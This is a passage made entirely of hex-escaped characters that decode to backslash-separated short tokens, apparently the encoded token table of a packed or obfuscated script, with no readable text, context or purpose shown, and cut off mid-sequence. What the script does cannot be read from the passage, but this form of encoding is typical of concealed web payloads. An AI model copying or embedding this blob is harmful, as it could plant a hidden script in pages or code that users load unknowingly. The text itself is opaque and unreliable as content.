\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x